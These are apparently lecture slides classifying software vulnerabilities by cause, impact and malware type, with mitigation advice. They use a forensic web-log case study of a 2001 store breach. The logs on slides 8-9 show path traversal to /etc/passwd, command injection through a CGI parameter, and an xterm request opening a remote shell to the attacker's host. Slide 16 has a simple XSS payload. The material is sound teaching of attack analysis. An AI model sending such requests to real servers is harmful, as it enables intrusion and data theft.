Slide 1
Taxonomy of Vulnerabilities
Classification of software vulnerability/exploit based on their
  root causes
  impact on system
  behavior of malware

Slide 2
Taxonomy on Root Causes
Memory corruption vulnerability
  Buffer overflow
    On the stack
    On the heap
  Integer overflow
  Format string vulnerability
Meta-character injection vulnerability
  SQL injection
  Cross-site scripting
  Cross-site request forgery
Programming logic error vulnerability
Notes:
Some demo on meta-character injection vulnerability

Slide 3
Taxonomy on Impact
What can an adversary do in an exploit
  What privilege/access an attacker needs to launch an exploit (pre-condition)
  What new privilege/access the attacker can gain after a successful exploit (post-condition)

Slide 4

Remote Service Vulnerability
Affected program: all service programs that accept incoming network packets, e.g. nweb
Effect on the system: confidentiality loss
integrity loss
availability loss
privilege escalation

Slide 5
Local Vulnerability
Affected program: all programs that enable a privilege elevation path, e.g. the setuid program getscore
Effect on the system: confidentiality loss
integrity loss
availability loss
privilege escalation

Slide 6
User-assisted Vulnerability
Affected program: all user-invoked programs that may be exposed to malicious input, e.g. Winamp, IE
Effect on the system: confidentiality loss
integrity loss
availability loss
privilege escalation

Slide 7
Meta-character Injection
Oct 31, 2001, the Web site of Acme Art, Inc. was hacked
  Credit card numbers were stolen from the online store’s database and posted on a Usenet newsgroup
  Within hours Acme Art lost hundreds of thousands of dollars in customer orders
  Lost much needed round of venture capital funding
What went wrong?
  Firewall prevented everything but HTTP traffic

Slide 8
Forensic Analysis
Group (a)
10.0.1.21 - - [31/Oct/2001:03:02:47 +0530] "GET / HTTP/1.0" 200 3008
10.0.1.21 - - [31/Oct/2001:03:02:47 +0530] "GET /yf_thumb.jpg HTTP/1.0" 200 3452
10.0.1.21 - - [31/Oct/2001:03:02:47 +0530] "GET /fl_thumb.jpg HTTP/1.0" 200 8468
10.0.1.21 - - [31/Oct/2001:03:02:47 +0530] "GET /th_thumb.jpg HTTP/1.0" 200 6912
10.0.1.21 - - [31/Oct/2001:03:02:47 +0530] "GET /mn_thumb.jpg HTTP/1.0" 200 7891
Group (b)
10.0.1.21 - - [31/Oct/2001:03:03:13 +0530] "GET /index.cgi?page=falls.shtml HTTP/1.0"
200 610
10.0.1.21 - - [31/Oct/2001:03:03:13 +0530] "GET /falls.jpg HTTP/1.0" 200 52640
10.0.1.21 - - [31/Oct/2001:03:03:18 +0530] "GET /index.cgi?page=tahoe1.shtml HTTP/1.0"
200 652
10.0.1.21 - - [31/Oct/2001:03:03:18 +0530] "GET /tahoe1.jpg HTTP/1.0" 200 36580

Slide 9
Forensic Analysis
Group (c)
10.0.1.21 - - [31/Oct/2001:03:03:41 +0530] "GET /cgi-bin/ HTTP/1.0" 403 272
Group (d)
10.0.1.21 - - [31/Oct/2001:03:04:10 +0530] "GET /index.cgi HTTP/1.0" 200 3008
10.0.1.21 - - [31/Oct/2001:03:05:31 +0530] "GET /index.cgi?page=index.cgi HTTP/1.0" 200
358
Group (e)
10.0.1.21 - - [31/Oct/2001:03:06:21 +0530] "GET
/index.cgi?page=/../../../../../../../../../etc/passwd HTTP/1.0" 200 723
Group (f)
10.0.1.21 - - [31/Oct/2001:03:07:01 +0530] "GET /index.cgi?page=|ls+-
la+/%0aid%0awhich+xterm| HTTP/1.0" 200 1228
10.0.1.21 - - [31/Oct/2001:03:17:29 +0530] "GET /index.cgi?page=|xterm+-
display+10.0.1.21:0.0+%26| HTTP/1.0" 200

Slide 10


Slide 11


Slide 12


Slide 13


Slide 14


Slide 15


Slide 16
Cross-site Scripting
http://www.example.com/FILENAME.html
<HTML>
404 page does not exist: FILENAME.html
....
</HTML>
<script>alert(‘hello’)</script>

Slide 17
Taxonomy on Malware Behaviors
Virus
  Self replicating a key feature
  Proof of concept demonstrated by Fred Cohen in 1983
  Mostly spread through file copies and disk booting sectors. Initial infection often caused by inadvertently executing an infected file
Worm
  Like virus, but spread through networks
  First large-scale network propagation of malware: Morris Worm in 1988; exploited buffer overflow vulnerabilities in some widely deployed Unix programs
  Quite a few worms made to world news in the late 1990’s till mid 2000’s: Melissa (1999), ILOVEYOU (2000), Code Red (2001), Slammer (2003), Blaster (2003), Sasser (2004)
Botnet
  Is actually a more stealthy form of worm
  Coordinated through sophisticated command & control (C&C) channels, through which the attacker can send instructions
  Can be used to send spam emails, launching distributed DoS attacks, and many others
Rootkit
  A form of malware that hides itself through modifying OS kernels
Advanced Persistent Threat (APT)
  Targeted attacks at assets
  Customized exploits. Often utilize zero-day vulnerabilities
  Eg. Stuxnet

Slide 18


The difficulty of eliminating software vulnerabilities
The von Neumann architecture, 1945
Prevailing model of modern computers, which to some degree is an implementation of Turing Machine
Turing machine, 1936
Mathematical model of computing

Slide 19
The difficulty of eliminating software vulnerabilities
Undecidability of the Halting Problem:
  There is no Turing Machine that can decide whether an arbitrary Turing Machine will halt on a given input
Implication for reasoning about computer programs:
  There can be no general procedure for determining what a piece of code might do
That’s why it is so difficult to have a software warranty!

Slide 20
Mitigation on software vulnerabilities
Keep software up-to-date
  Patching may disrupt working applications
  Does not help if there are zero-day vulnerabilities
Falsify exploit conditions
  Remote service vulnerabilities
    Use firewall to limit access (but cannot block everything)
    Run as few services as possible as privileged user
    Sandboxing services: run the service as an unused user and chroot’ed environment
    Privilege separation: separate the process that handles network data from the privileged process; sandbox the unprivileged process.
  Local vulnerabilities
    Reduce the number of privilege-elevation programs (e.g. setuid programs)
    But there have to be some of them to get work done
  User-assisted vulnerabilities
    Users shall be more careful (but how can the user know?)
    Reduce user’s privilege: do not give ordinary user administrative privilege (but this may make software installation more cumbersome.)

Slide 21
Long-term Solutions
Assumptions: humans make mistakes
  Software developers are humans
  Thus there are going to be software bugs and some bugs will become vulnerabilities
  But we need to reduce the attack surface
    Memory corruption problems are best detected before deployment
    Static type checking and analysis can help
    Can we require software vendors produce warranty for lack of certain types of flaws?

Slide 22
Long-term Solutions
There will still be residue vulnerabilities even if we can achieve the above.
  Need effective and efficient detection techniques so that we can identify and stop on-going attacks automatically
  But intrusion detection systems (IDS) will not be very effective unless we can increase the trustworthiness of software systems

